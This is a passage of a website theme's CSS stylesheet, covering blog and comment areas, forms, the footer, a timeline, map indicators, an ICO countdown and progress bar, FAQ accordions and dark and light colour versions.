.news .news-post .news-post-text h3 a:hover {
  color: #ffb426;
}
.news .news-post .news-post-text h3 a:hover, .news .news-post .news-post-text h3 a:active, .news .news-post .news-post-text h3 a:focus {
  text-decoration: none;
}
.news .news-post .news-post-text p {
  font-size: 16px;
  margin-bottom: 0;
  color: #a6a6a6;
}
.news .news-post .news-post-text p:last-child {
  margin-bottom: 0 !important;
}
.news .news-post .news-post-meta {
  border-top: 1px solid #f0f0f0;
  padding: 10px 20px;
  font-family: "Open Sans", Arial, sans-serif;
  font-weight: 400;
}
.news .news-post .news-post-meta a {
  font-size: 13px;
  margin-right: 10px;
  margin-bottom: 20px;
  color: #b3b3b3;
}
.news .news-post .news-post-meta a i {
  display: inline-block;
  margin-right: 5px;
  color: #2ec8a6 
}
.news .news-post .news-post-meta a:hover, .news .news-post .news-post-meta a:active, .news .news-post .news-post-meta a:focus {
  text-decoration: none;
}
.news .news-post .news-post-meta a:hover {
  color: #3b61b9;
}


.single-blog-area {
    position: relative;
    z-index: 1;
    margin-bottom: 100px;
}

.post-meta p {
    color: rgba(255, 255, 255, 0.7);
    font-size: 12px;
    text-transform: uppercase;
}

.post-meta p a {
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    margin-right: 30px;
}

.post-title {
    margin-bottom: 20px;
    display: block;
}

.blog_thumbnail img {
    width: 100%;
}

.single-blog-area blockquote {
    background-color: rgba(255, 255, 255, 0.1);
    padding: 30px;
    border-radius: 3px;
    margin: 30px 0;
    display: block;
}

.single-blog-area blockquote span {
    margin-bottom: 0;
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
}

.comment_area {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    padding-top: 50px;
    padding-bottom: 50px;
}

.comment_area .title {
    margin-bottom: 50px;
}

@media only screen and (max-width: 767px) {
    .comment_area .comment-content {
        padding: 20px 15px;
    }
}

.comment_area .comment-content .comment-author {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 79px;
    flex: 0 0 79px;
    min-width: 79px;
    margin-right: 55px;
    border-radius: 50%;
}

@media only screen and (max-width: 767px) {
    .comment_area .comment-content .comment-author {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 60px;
        flex: 0 0 60px;
        min-width: 60px;
        margin-right: 15px;
    }
}
.more-info{
    color: #2ec8a6;
}
.comment_area .comment-content .comment-author img {
    border-radius: 50%;
}

.comment_area .comment-content .comment-meta {
    margin-bottom: 30px;
}

.comment_area .comment-content .comment-meta .post-date {
    color: #fff;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 3px;
    margin-bottom: 0;
    display: block;
}

.comment_area .comment-content .comment-meta .post-author {
    margin-bottom: 15px;
    display: block;
    color: #fff;
}

.comment_area .comment-content .comment-meta p {
    margin-bottom: 15px;
    font-size: 16px;
    font-family: "Open Sans", sans-serif;
    line-height: 2;
}

.comment_area .comment-content .comment-meta .comment-reply {
    font-size: 11px;
    color: #fff;
    text-transform: uppercase;
}

.comment_area .single_comment_area {
    margin-bottom: 30px;
}

.comment_area .single_comment_area:last-of-type {
    margin-bottom: 0;
}

.comment_area .children .single_comment_area {
    margin-left: 50px;
    margin-top: 30px;
}

@media only screen and (max-width: 767px) {
    .comment_area .children .single_comment_area {
        margin-left: 15px;
    }
}

.single_comment_area .children .single_comment_area .comment-meta {
    margin-bottom: 0;
}


/* ##### Contact Area CSS ##### */

.group {
    position: relative;
    z-index: 1;
    margin-bottom: 30px;
}

.group input,
.group textarea {
    font-size: 16px;
    font-style: italic;
    padding: 10px;
    display: block;
    width: 100%;
    height: 45px;
    border: none;
    background-color: transparent;
    color: #fff;
    border-radius: 0;
    border-bottom: 2px solid rgba(255, 255, 255, 0.2);
}

.group input:focus,
.group textarea:focus {
    outline: none !important;
    box-shadow: none !important;
    background-color: transparent !important;
}

.group label {
    color: #fff;
    font-style: italic;
    font-size: 12px;
    font-weight: normal;
    position: absolute;
    pointer-events: none;
    left: 0;
    top: 14px;
    -webkit-transition: 0.5s ease all;
    transition: 0.5s ease all;
    margin-bottom: 0;
}

.group .bar {
    position: relative;
    display: block;
    width: 100%;
}

.group .bar:before,
.group .bar:after {
    content: '';
    height: 2px;
    width: 0;
    bottom: 0;
    position: absolute;
    background-color: #fff;
    -webkit-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.group .bar:before {
    left: 50%;
}

.group .bar:after {
    right: 50%;
}

.group textarea {
    height: 130px;
}

/* Form Active State */

.group input:focus ~ label,
.group textarea:focus ~ label,
.group input:valid ~ label,
.group textarea:valid ~ label {
    top: -17px;
    font-size: 16px;
    color: #fff;
}

.group input:focus ~ .bar:before,
.group textarea:focus ~ .bar:before,
.group input:focus ~ .bar:after,
.group textarea:focus ~ .bar:after {
    width: 50%;
    background-color: #fff;
}

input:required,
textarea:required {
    box-shadow: none !important;
}

/* ##### Footer Area ##### */

.footer-area {
    position: relative;
    z-index: 1;
    padding: 0;
}

.footer-content-area{
    padding: 30px 0;

    margin-top: 30px;
    background: #192057 !important;
}
.footer-content-area p{
    color: #b7b3b3 !important
}
.footer-content-area.demo{
    margin-top: 70px
}
.footer-logo{
    margin-bottom: 15px
}
.footer-logo a{
    color: #fff;
    font-size: 20px
}
.footer-logo img{
    width: 40px
}
.footer-side-thumbnail {
    position: absolute;
    width: 50%;
    top: 0;
    left: 0;
    height: 100%;
    background-size: cover;
    background-position: top center;
    opacity: 0.3;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
}

.copywrite_text > p {
    margin-bottom: 10px;
    color: #fff;
    font-size: 13px;
}

.copywrite_text > p > a {
    color: #fff;
}

.footer-social-info a i {
    font-size: 16px;
    color: #fff;
    margin-right: 15px;
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
}

.footer-social-info a i:hover {
    color: #4a7aec;
}

.contact_info_area .contact_info {
    text-align: left !important;
}

.contact_info_area .contact_info h5 {
    font-size: 16px;
}

.contact_info_area .contact_info p {
    margin-bottom: 0;
    font-size: 16px;
}
.contact_info_area .contact_info a:hover p{
    color: #fff
}

/* ##### Breadcumb Area ##### */

.breadcumb-area {
    position: relative;
    z-index: 1;
    height: 400px !important;
}

.breadcumb-content {
    position: absolute !important;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 10;
    background: rgba(72, 52, 212, 0.95);
    background: -webkit-linear-gradient(to right, rgba(72, 52, 212, 0.95), rgba(52, 31, 151, 0.95));
    background: -webkit-linear-gradient(left, rgba(72, 52, 212, 0.95), rgba(52, 31, 151, 0.95));
    background: linear-gradient(to right, rgba(72, 52, 212, 0.95), rgba(52, 31, 151, 0.95));
}

.breadcumb--con {
    padding-top: 90px;
}

.breadcrumb {
    padding: 0;
    margin-bottom: 0;
    list-style: none;
    background-color: transparent;
    border-radius: 0;
}

.breadcumb--con .title {
    font-size: 42px;
    margin-bottom: 15px;
    margin-left: 0;
}

.breadcrumb-item,
.breadcrumb-item.active,
.breadcrumb-item > a {
    font-size: 13px;
    text-transform: uppercase;
    color: #fff;
}

.page-item:first-child .page-link {
    margin-left: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.page-item:last-child .page-link {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.page-link {
    color: #fff;
    background-color: transparent;
    border: 1px solid rgba(255, 255, 255, 0.05);
    margin: 0 2px;
}

/* ##### Sidebar CSS ##### */

.search-widget-area form {
    position: relative;
    z-index: 1;
}

.search-widget-area form input {
    width: 100%;
    height: 45px;
    border: 2px solid rgba(255, 255, 255, 0.2);
    background-color: transparent;
    padding: 0 15px;
    color: #fff;
    font-size: 12px;
    border-radius: 30px;
}

.search-widget-area form button {
    width: 60px;
    height: 45px;
    background-color: transparent;
    padding: 0 15px;
    color: #fff;
    font-size: 16px;
    border-radius: 30px;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 100;
}

.widget-title h5 {
    margin-bottom: 30px;
    font-size: 18px;
    text-transform: capitalize;
    border-bottom: 1px solid #fff;
    padding: 0 0 5px 0;
}

.dont-miss-post-content > a {
    font-size: 16px;
    color: #fff;
    display: block;
    margin-top: 15px;
}

.dont-miss-post-content > span {
    font-size: 12px;
    color: #fff;
    display: block;
    text-transform: uppercase;
}

.subscribe-form input {
    width: 100%;
    height: 45px;
    border-radius: 45px;
    border: none;
    padding: 0 20px;
    font-size: 12px;
    font-style: italic;
    color: #fff;
    margin-bottom: 15px;
    background-color: rgba(255, 255, 255, 0.1);
}

.subscribe-form button {
    width: 100%;
    height: 45px;
    border-radius: 45px;
    border: none;
    font-size: 12px;
    padding: 0;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: 15px;
    background-color: rgba(255, 255, 255, 0.2);
    cursor: pointer;
}

/* ##### Timeline CSS ##### */

.timelineBox {
    width: 100%;
    height: auto;
    overflow: hidden;
    border-radius: 2px;
}

.timelineHeader {
    padding: 32px;
    padding: 32px;
    padding: 2rem;
    background: #e91e63;
    position: relative;
    z-index: 3;
}

.timelineHeader h3 {
    font-size: 32px;
    font-size: 32px;
    font-size: 2rem;
    margin: 0;
}

.timelineHeader h3 + span {
    font-size: 19.2px;
    font-size: 19.2px;
    font-size: 1.2rem;
    color: #fff;
}

.timelineBody {
    max-height: 480px;
    overflow-x: hidden;
    overflow-y: auto;
}

.timelineBody .timeline {
    padding: 2em;
    margin: 0;
    list-style: none;
    position: relative;
    z-index: 2;
}

.timelineBody .timeline li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    padding: 1em 0;
    position: relative;
}
.timelineBody .timeline li:before{
    position: absolute;
    content: '';
    left: 7px;
    top: 0;
    width: 1px;
    height: 100%;
    background: #25cbd3
}

.timelineBody .timeline li:last-child {
    margin-bottom: 0;
}

.timelineBody .timeline .timelineDot {
    height: 15px;
    width: 15px;
    background: #fff;
    border-radius: 2rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 15px;
    flex: 0 0 15px;
    margin-right: auto;
    margin-top: 6px;
    box-shadow: 0 0 8px #56cb5f;
}

.timelineBody .timeline .timelineDot:after {
    content: '';
    position: absolute;
    top: 25px;
    left: 3px;
    height: 9px;
    width: 9px;
    background: #25cbd3;
    border-radius: 50%;
}

.timelineBody .timeline .timelineDate {
    font-size: 16px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 80px;
    flex: 0 0 80px;
    padding: 0;
}

.timelineBody .timeline .timelineDate p {
    color: #25cbd3;
}

.timelineBody .timeline .timelineWork {
    font-size: 16px;
    margin-left: auto;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 65%;
    flex: 0 0 65%;
}

.timelineBody .timeline .timelineWork h6 {
    color: #fff;
}

.timelineBody .timeline .timelineWork span {
    display: block;
    color: #bdbdbd;
    font-size: 13px;
}



.lock {
    position: relative;
    overflow: hidden;
}
.lock img {
    display: inline-block;
    vertical-align: middle;
    float: left;
    margin: 0px 20px;
}
.lock img:first-child {
    margin-left: 0;
}

.lock .ball {
    width: 6px;
    height: 6px;
    border-radius: 3px;
    margin: 38px 4px 0 4px;
    vertical-align: middle;
    display: inline-block;
    float: left;
}
.lock .ball.ball_active {
    background: #1666ed;
    background: -moz-linear-gradient(45deg, #1666ed 0%, #57c6f3 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #1666ed), color-stop(100%, #57c6f3));
    background: -webkit-linear-gradient(45deg, #1666ed 0%, #57c6f3 100%);
    background: -o-linear-gradient(45deg, #1666ed 0%, #57c6f3 100%);
    background: -ms-linear-gradient(45deg, #1666ed 0%, #57c6f3 100%);
    background: linear-gradient(45deg, #1666ed 0%, #57c6f3 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1666ed', endColorstr='#57c6f3', GradientType=1 );
}
.lock .ball.ball_blue {
    background: #22047a;
}
.hero-section .lock .ball{
    margin-top: 25px
}
.hero-section .lock .ball.ball_blue {
    background: #eee;
}
/*
================================================
   Map style
================================================
*/

.spread-map{
    overflow: hidden;
}
.spread-map .sec-title{
    margin-bottom: 0
}
.spread-map .counter-container{
    margin-top: 20px
}
@media (max-width: 767px){
    .spread-map .map-container{
        margin-top: 30px
    }
    .token-allocation .visa{
        margin-bottom: 30px
    }
}
.spread-map .s-list-icon{
    position: absolute;
    top: 8px;
    padding: 7px;
    border: 1px solid;
    left: 0;
}
.spread-map .s-list-desc{
    padding-left: 45px;
}
.counter-wrapper{
    position: relative;
    margin-top: 20px;
    color: #222;
    z-index: 5;
}
.counter-wrapper .icon-box {
    position: relative;
    width: 50px;
    height: 50px;
    margin-bottom: 20px;
    border: 2px solid #ffb426;
}
.counter-wrapper .icon-box img{
    position: absolute;
    max-width: 30px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.counter-wrapper .counter{
    color: #ffb426;
    font-size: 20px;
    text-align: left;
    font-weight: 700;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 5px;
}
.counter-wrapper h5{
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
}

/*
================================================
   map section style
================================================
*/
.download{
    position: relative;
    background-image: url(../img/svg/download-bg2.svg), url(../img/svg/download-bg3.svg), -webkit-linear-gradient(-73deg,#d787f5,#3634bb);
    background-size:  894px 660px, 1005px 663px, 100%;
    box-shadow: rgba(6, 28, 66, 0.1) 0px 20px 40px;
    padding: 100px 0px;
    background-repeat: no-repeat;
    background-position:  calc(50% - 370px) 50%, calc(50% - 455px) 50%, center center;
}
@media (max-width: 992px){
    .download {
    margin-top: 0px;
        background-image:  url(../img/svg/download-bg2.svg), -webkit-linear-gradient(-73deg,#d787f5,#3634bb);;
        background-size: 100%, 100%;
        padding: 100px 0px;
        background-position: 50% 100%, center center;
    }
}
.download .dream-btn{
    border-radius: 0;
    height: 55px;
    line-height: 52px;
    font-size: 16px;
}
.download .dream-btn img{
    padding-right: 10px
}
.spread-map .map-container{
    position: relative;
}
.indicator {
    position: absolute;
    z-index: 9;
    width: 2.2em;
    height: 2.2em;
    cursor: pointer;
}

.indicator-item {
    width: 30px;
    height: 30px;
    left: 50%;
    top: 50%;
    margin: -15px 0 0 -15px;
    position: absolute;
    border-radius: 50%;
    border: 2px solid #e35583;
    -webkit-animation: pulse 0.6s infinite alternate;
    animation: pulse 0.6s infinite alternate;
}

@-webkit-keyframes pulse {
    from { -webkit-transform: scale3d(0.5,0.5,1); }
    to { -webkit-transform: scale3d(1,1,1); }
}

@keyframes pulse {
    from { -webkit-transform: scale3d(0.5,0.5,1); transform: scale3d(0.5,0.5,1); }
    to { -webkit-transform: scale3d(1,1,1); transform: scale3d(1,1,1); }
}

.indicator:hover .indicator-item {
    border-color: #071e33;
}

.indicator:first-child {
    top: 10%;
    left: 40%;
}

.indicator:nth-child(2) {
    top: 19%;
    left: 13%;
}

.indicator:nth-child(3) {
    top: 40%;
    left: 50%;
}

.indicator:nth-child(4) {
    top: 20%;
    left: 70%;
}

.indicator-content {
    position: absolute;
    z-index: 99;
    width: 250px;
    left: 50%;
    bottom: 100%;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    font-weight: 400;
    color: #fffaf0;
    background: transparent;
    opacity: 0;
    margin: 0 0 20px -150px;
    cursor: default;
    pointer-events: none;
    font-family: 'open-sans', cursive;
    -webkit-font-smoothing: antialiased;
    -webkit-transition: opacity 0.3s 0.3s;
    transition: opacity 0.3s 0.3s;
}

.indicator:hover .indicator-content {
    opacity: 1;
    pointer-events: auto;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}

.indicator-content span {
    display: block;
}

.indicator-text {
    border-bottom: 3px solid #ffb426;
    overflow: hidden;
    -webkit-transform: scale3d(0,1,1);
    transform: scale3d(0,1,1);
    -webkit-transition: -webkit-transform 0.3s 0.3s;
    transition: transform 0.3s 0.3s;
}

.indicator:hover .indicator-text {
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    -webkit-transform: scale3d(1,1,1);
    transform: scale3d(1,1,1);
}

.indicator-inner {
    background: #1e3953;
    padding: 10px 15px;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
    webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
}

.indicator:hover .indicator-inner {
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
.s-list li {
    margin-bottom: 10px;
    color: #777;
    position: relative;
    font-size: 15px
}
.s-list span.fa {
    font-size: 16px;
    color: #5892f5;
    margin-right: 10px;
}
.spread-map .s-list li{
    min-height: 50px
}
.spread-map .single-service-item{
    min-height: 519px
}
.hotel-item{
    position: relative;
    border-radius: 10px
}
.hotel-item .review{
    position: absolute;
    padding: 5px 9px;
    top: 15px;
    right: 15px;
    font-size: 16px;
    font-weight: 600;
    color: #fff;
    background: #0066d6;
    border-radius: 5px;
}
.hotel-info{
    position: absolute;
    width: 100%;
    background: -webkit-linear-gradient(top,transparent,#000);
    background: linear-gradient(to bottom,transparent,#000);
    padding: 25px 20px 5px;
    bottom: 0;
    left: 0;
}
.hotel-info h6{
    color: #fff !important;
    text-align: left;
}
.hotel-item .stars i{
   font-size: 12px;
   color: #fff
}

/*
* ----------------------------------------------------------------------------------------
*  START counter-down STYLE
* ----------------------------------------------------------------------------------------
*/
.ico-counter{
    background-image: -webkit-linear-gradient(73deg,#d787f5,#3634bb);
    background-image: linear-gradient(73deg,#d787f5,#3634bb);
    padding: 45px 40px;
    border-radius: 20px
}

@media (max-width: 767px) {
    .ico-counter{
        margin-bottom: 30px;
        padding: 45px 15px;
    }
}
.ico-counter .dream-btn{
    min-width: 205px
}
.counter-down{
    position: relative;
}
.conuter-header{
    overflow: hidden;
    position: relative;
}

.timer-body-block{
    display: flex
}
.count-down .table-cell {
    position: relative;
    width: 25%
}
.count-down .tab-val {
    width: 90%;
    font-size: 30px;
    font-weight: 600;
    height: 75px;
    line-height: 75px;
    margin: 0 auto;
    background-color: #190345;
    color: #ffffff;
}
.count-down .tab-metr {
    margin-top: 15px;
    font-size: 16px;
    color: #ffffff;
}
@media (max-width: 480px) {
    .count-down .tab-metr{
        font-size: 16px
    }
}
.conuter-header h3{
    font-weight: 600;
    font-size: 24px;
    color: #fff
}
.conuter-header h4{
    font-size: 18px;
    text-transform: uppercase;
}
.counterdown-content{
    padding: 30px 0 0;

}
.clock-wrapper{
    position: relative;
    background: #fff;
    padding: 30px 0 15px 9px;
    border-radius: 14px;
    overflow: hidden;
    border: 1px solid
}
.dollar-earning{
    font-size: 24px;
    font-weight: 600;
    padding-left: 10px;
    color: #fff;
}
.btc-earning{
    font-size: 24px;
    font-weight: 600;
    padding-right: 45px;
    color: #fff;
    position: relative;
}
.ico-sales-status{
    overflow: hidden;
}
.ico-sales-status p{
    font-size: 12px;
    margin-bottom: 0;
    color: rgba(255, 255, 255, 0.62)
}
.btc-earning span{
    font-size: 13px;
    font-weight: bold;
    position: absolute;
    right: 10px;
    top: 6px;
}

.ico-progress {
   margin: 20px 10px;
}
.ico-progress ul{
    margin-bottom: 5px
}
.ico-progress li {
   font-size: 18px;
   font-weight: 400;
}
.ico-progress li.title {
   float: left;
   padding-left: 30px;
   font-weight: 600;
   color: #fff
}
.ico-progress li.strength {
   float: right;
   font-weight: 600;
   color: #fff
}
.ico-progress .current-progress {
   width: 100%;
   height: 16px;
   position: relative;
   background: rgba(191, 191, 191, .6);
   border-radius: 7px
}
.ico-progress .current-progress:before{
    content: '';
    position: absolute;
    width: 1px;
    height: 26px;
    bottom: -5px;
    left: 12%;
    background: #fff
}

.current-progress .progress-bar{
    border-radius: 7px;
    height: 100%;
    background-image: -webkit-linear-gradient(left, #fb881d 0%, #ffad34 100%);
    background-image: -o-linear-gradient(left, #fb881d 0%, #ffad34 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(#fb881d), to(#ffad34));
    background-image: linear-gradient(to right, #fb881d 0%, #ffad34 100%);
}
.ico-progress span {
    color: #e8e0f3;
    font-size: 12px;
    font-weight: 700;
    padding-top: 7px;
    display: inline-block;
}
.doc-element{
    background-color: #1d025c;
    border-radius: 4px;
    border-bottom: 2px solid #25cbd3;
    position: relative;
    transition: .5s;
    cursor: pointer;
    padding: 20px;
    margin-top: 20px;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.doc-element:before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 30px;
    transition: .3s;
    right: 15px;
    width: 27px;
    height: 34px;
    background: url(http://www.avto-lev.com.ua/img/svg/pdf.svg) 50% no-repeat;
    background-size: contain;
}
.doc-element:after {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 30px;
    transition: .3s;
    right: 15px;
    width: 27px;
    height: 30px;
    background: url(http://www.avto-lev.com.ua/img/svg/view.svg) 50% no-repeat;
    background-size: contain;
    opacity: 0;
}
.doc-element .document-entry .title {
    font-size: 16px;
    color: #fff;
    line-height: 1.35;
}
.doc-element:hover {
    background-color: #25cbd3;
}
.doc-element:hover:after {
    opacity: 1;
}

.ico-info-table{
    border-radius: 7px;
    overflow: hidden;
    border: 1px solid #eee;
    box-shadow: 0px 2px 27px 0px rgba(154, 161, 171, 0.18);
    -webkit-box-shadow: 0px 2px 27px 0px rgba(154, 161, 171, 0.18);
}
/* ##### Accordians CSS ##### */

.dream-faq-area dl {
    width: 100%;
}

.dream-faq-area dt {
    cursor: pointer;
    padding: 15px 15px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    margin-bottom: 0;
    color: #fff;
    font-weight: 600;
}

.dream-faq-area dt:first-child {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.dream-faq-area dd {
    margin: 0;
    padding: 15px 5px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.dream-faq-area.hos dd {
    margin: -15px 30px 15px;
    padding: 15px 25px 0px;
    background: #fff;
    margin-bottom: 15px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
/* ##### Button Effects ##### */

.ripple {
    position: absolute;
    height: .25em;
    width: .25em;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    z-index: -1;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.2);
    -webkit-transform-origin: center 50%;
    transform-origin: center 50%;
    -webkit-transition: opacity 1.6s;
    transition: opacity 1.6s;
    -webkit-animation: ripple 1.6s;
    animation: ripple 1.6s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
}

.ripple-active {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

@-webkit-keyframes ripple {
    0% {
        -webkit-transform: scale3d(0, 0, 0);
        transform: scale3d(0, 0, 0);
    }
    100% {
        -webkit-transform: scale3d(50, 50, 50);
        transform: scale3d(50, 50, 50);
    }
}

@keyframes ripple {
    0% {
        -webkit-transform: scale3d(0, 0, 0);
        transform: scale3d(0, 0, 0);
    }
    100% {
        -webkit-transform: scale3d(50, 50, 50);
        transform: scale3d(50, 50, 50);
    }
}

/* ##### Animated Headline CSS ##### */

.cd-intro.default-title > h2 {
    font-size: 50px;
}

.cd-headline.clip b,
.cd-words-wrapper b {
    font-weight: 600;
}

.cd-headline {
    font-weight: 600;
}

/* ##### particless CSS ##### */

#particles-js {
    height: 900px;
    width: 100%;
    position: relative;
    z-index: 1;
}

#particles-js canvas.particles-js-canvas-el {
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
}

/* ##### Snow Version CSS ##### */

.snow-content-text {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 2;
}

.fullwidth {
    width: 100vw !important;
    height: 100vh !important;
}
@media only screen and (max-width: 991px) and (min-width: 768px){
    .welcome_area.ico{
        height: 1200px !important
    }
}
/* ##### Slider Area CSS ##### */

.welcome_area .welcome_slides .owl-prev,
.welcome_area .welcome_slides .owl-next {
    color: #fff;
    font-size: 24px;
    left: -100px;
    margin-top: -44px;
    position: absolute;
    text-align: center;
    top: calc(50% + 90px);
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
    z-index: 99;
}

.welcome_area .welcome_slides .owl-next {
    right: -100px;
    left: auto;
}

.welcome_area .welcome_slides:hover .owl-next {
    right: 30px;
}

.welcome_area .welcome_slides:hover .owl-prev {
    left: 30px;
}

/* ##### Flying Bird CSS ##### */

.bird {
    background-size: cover;
    width: 352px;
    height: 500px;
    -webkit-animation: fly-cycle 1s -0.5s steps(10) infinite;
            animation: fly-cycle 1s -0.5s steps(10) infinite;
}

@-webkit-keyframes fly-cycle {
    100% {
        background-position: -3600px 0;
    }
}

@keyframes fly-cycle {
    100% {
        background-position: -3600px 0;
    }
}

.bird {
    position: absolute;
    top: 23%;
    left: 10%;
    z-index: -1;
}

/* ##### Subscribe form area CSS ##### */

.welcome-content .subscribe-email {
    width: 70%;
    height: 55px;
    border: none;
    padding: 0 25px;
    border-radius: 8px;
    font-size: 12px;
    font-style: italic;
}

/* ##### Light Version CSS ##### */

body.light-version {
    background: #fff !important;
}

.light-version p {
    color: #21242b;
}

.light-version h2,
.light-version h3,
.light-version h4,
.light-version h5,
.light-version h6,
.light-version .growing-company p .counter,
.light-version .service_single_content .service_icon i,
.light-version .portfolio-menu button,
.light-version .post-meta p a,
.light-version .group label,
.light-version input:focus ~ label,
.light-version textarea:focus ~ label,
.light-version input:valid ~ label,
.light-version textarea:valid ~ label,
.light-version .copywrite_text > p > a {
    color: #222;
}

.light-version .dream-faq-area dt {
    color: #fff;
    border: 1px solid #f2f4f8;
    background-image: linear-gradient(to right, #ac4e0a 0%, #f6b53d 100%);
    background-image: -webkit-linear-gradient(to right, #ac4e0a 0%, #f6b53d 100%);
    border-radius: 25px;
    margin-bottom: 15px;
}
.light-version .dream-faq-area dt.v2{
	background-image: linear-gradient(to right, #21d397 0%, #7450fe 100%)
}
.light-version .dream-faq-area dt:first-child {
    border-top: 1px solid #f2f4f8;
}

.light-version .timelineBox {
    background: #f2f4f8;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
}

.light-version .single-mission h6,
.light-version .single-mission p,
.light-version .welcome-content h2,
.light-version .cool_fact_detail h3,
.light-version .cool_fact_detail h2,
.light-version .cta-content h2,
.light-version .cta-content p,
.contact_info_area .contact_info h5{
    color: #fff;
}

.light-version .portfolio-menu button.active {
    color: #222;
    box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25);
}
.light-version .single-team-member{
    padding: 30px
}
.light-version .single-team-member:after {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-image: linear-gradient(to right, #846FF4 0%, #F17674 100%);
    background-image: -webkit-linear-gradient(to right, #846FF4 0%, #F17674 100%);
    content: "";
    z-index: -5;
}
.light-version .single-team-member.hos .team-info{
    background-image: linear-gradient(to right, #21d397 0%, #7450fe 100%);
    background-image: -webkit-linear-gradient(to right, #21d397 0%, #7450fe 100%);
    padding: 20px 0 15px;
}
.light-version .single-team-member.v2:after{
	background: #f4f9ff
}
.light-version .faq-timeline-area{
    background: url('../img/bg-img/bread-bg.png') no-repeat center center;
    background-size: cover
}
.light-version .trust-item{
    border: 1px solid #ddd
}

.light-version .subscribe h2,
.light-version .demo-video h2,
.light-version .subscribe .group label,
.light-version .subscribe .group input{
    color: #fff
}
.light-version .subscribe .group input{
    border-bottom-color: rgba(255, 255, 255, 0.2) !important 
}
.light-version .demo-video{
    background: linear-gradient(to right, #4834d4, #341f97);
    overflow: hidden;
    border-top: 1px solid #eee
}
.light-version .demo-video p{
    color: rgba(255,255,255,.7)
}
.light-version .our_services_area{
    padding-bottom: 70px 
}

.light-version .service_single_content {
    border-radius: 10px;
    background-color: #fff;
    background-image: url(../img/core-img/cards-bg.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    -webkit-box-shadow: 0 20px 40px 0 rgba(0,0,0,.11);
    box-shadow: 0 5px 40px 0 rgba(0,0,0,.11);
    border: none;
    padding: 40px 20px;
    margin-bottom: 30px !important;
}
.light-version .service_single_content p{
    margin-bottom: 0
}
.light-version .services-block-four .inner-box h3 a{
    color: #222
}
.token .service_single_content{
    background-image: none;
    padding: 0;
    margin-bottom: 0;
    box-shadow: none;
    background: none
}
.token .service_single_content .service_icon{
    
}
.token.v2 .service_single_content .service_icon{
    max-width: 60px;
    height: 60px;
    box-shadow: 0px 2px 27px 0px rgba(154, 161, 171, 0.54)
}
.token .service_single_content .service_icon img{
    height: 100%
}
.fuel-features{
	position: relative;
	overflow: hidden;
}
.fuel-features:after{
	content: '';
	position: absolute;
	width: 100%;
	height: 70%;
	left: 0;
	bottom: 0;
	background: #f4f9ff;
	z-index: -1
}
.fuel-features .container.has-shadow{
	padding: 50px 30px 20px;
	background: #fff
}

.light-version .our_blog_area{
    background: #edf6fd
}
.light-version .group input,
.light-version .group textarea {
    color: #222 !important;
    border-bottom: 2px solid rgba(0, 0, 0, 0.2);
}
.contact_form.green{
    padding: 50px;
    background: #2ec8a6;
}
.light-version .group input:focus ~ .bar:before,
.light-version .group textarea:focus ~ .bar:before,
.light-version .group input:focus ~ .bar:after,
.light-version .group textarea:focus ~ .bar:after {
    background-color: #222;
}

.light-version .client_slides .owl-dot {
    color: #222;
    background-color: transparent;
}

.light-version .client_slides .owl-dot.active {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.res-features .client_slides .owl-dot {
